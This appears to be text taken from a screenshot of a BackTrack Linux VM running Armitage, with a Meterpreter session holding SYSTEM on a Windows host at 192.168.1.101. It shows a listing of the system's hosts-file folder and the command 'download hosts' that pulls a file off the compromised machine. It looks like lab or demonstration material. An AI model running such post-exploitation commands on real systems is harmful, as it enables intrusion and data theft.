 BT5r2_gnome [In esecuzione] - Oracle VM VirtualBox
Macchina Visualizza Dispositivi Aiuto
Applications Places System Sat Jan 19, 9:45 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.101
NT AUTHORITY\SYSTEM @ JURUS
Console X Scan X exploit X exploit X Meterpreter 1 X
Listing: C:\WINDOWS\system32\drivers\etc
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2012-07-23 23:44:39 +0200 .
40777/rwxrwxrwx 0 dir 2013-01-19 17:12:39 +0100 ..
100666/rw-rw-rw- 770 fil 2013-01-19 18:56:58 +0100 hosts
100666/rw-rw-rw- 3784 fil 2004-08-19 13:00:00 +0200 lmhosts.sam
100666/rw-rw-rw- 394 fil 2004-08-19 13:00:00 +0200 networks
100666/rw-rw-rw- 847 fil 2004-08-19 13:00:00 +0200 protocol
100666/rw-rw-rw- 7228 fil 2004-08-19 13:00:00 +0200 services
meterpreter > download hosts
Armitage root@bt: ~